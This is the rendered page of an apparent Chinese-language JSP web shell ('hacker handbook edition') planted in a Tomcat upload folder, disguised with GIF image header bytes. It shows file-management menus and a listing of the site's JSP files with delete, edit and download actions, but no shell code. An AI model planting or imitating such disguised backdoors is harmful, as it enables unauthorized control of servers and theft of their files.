 FilePath: /usr/local/tomcat/webapps/upload/
GIF89a............!......,............
╬┅╬═════════════
☆黑客手册专版☆
═════════════╬┅╬
+≪查看硬盘≫>
〖站点根目录〗
〖本程序目录〗
〖新建目录〗
〖新建文本〗
●查找文件
●上传文件
+≪服务器端工具≫
GIF89a............!......,............
文件名称 类型 大小 可读 可写 隐藏 最后修改时间 相关操作
0WEB-INF folder 4K ü ü û 2012-04-19 10:29:50 移动 删除 编辑属性 打包
0css folder 4K ü ü û 2012-04-28 11:09:33 移动 删除 编辑属性 打包
0images folder 4K ü ü û 2012-05-03 17:31:20 移动 删除 编辑属性 打包
0scripts folder 4K ü ü û 2012-04-27 17:30:21 移动 删除 编辑属性 打包
0template folder 4K ü ü û 2012-05-02 17:55:40 移动 删除 编辑属性 打包
2.DS_Store file 6K ü ü ü 2012-05-02 17:35:16 移动 删除 编辑属性 复制 编辑 下载
2callback.jsp file 458B ü ü û 2012-04-27 15:03:32 移动 删除 编辑属性 复制 编辑 下载
2doUpload.jsp file 1K ü ü û 2012-05-03 10:39:06 移动 删除 编辑属性 复制 编辑 下载
2logout.jsp file 169B ü ü û 2012-04-19 10:29:48 移动 删除 编辑属性 复制 编辑 下载
2merge.jsp file 1K ü ü û 2012-05-03 11:11:45 移动 删除 编辑属性 复制 编辑 下载
2pop1.jsp file 8K ü ü û 2012-05-02 11:07:53 移动 删除 编辑属性 复制 编辑 下载
2pop2.jsp file 5K ü ü û 2012-05-03 18:03:21 移动 删除 编辑属性 复制 编辑 下载
2post_weibo.jsp file 652B ü ü û 2012-04-27 15:07:54 移动 删除 编辑属性 复制 编辑 下载
2favicon.ico file 5K ü ü û 2012-05-15 15:56:10 移动 删除 编辑属性 复制 编辑 下载